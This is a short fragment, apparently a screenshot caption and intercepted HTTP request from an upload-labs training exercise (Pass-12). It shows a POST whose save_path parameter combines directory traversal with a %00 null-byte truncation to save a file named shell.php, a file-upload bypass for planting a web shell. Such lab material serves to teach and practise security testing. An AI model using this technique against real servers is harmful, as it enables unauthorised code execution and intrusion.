 Pretty Raw Hex
POST /upload-labs-master/Pass-12/index.php?save_path=../upload/shell.php%00
HTTP/1.1
Host: 192.168.139.135
Content-Length: 333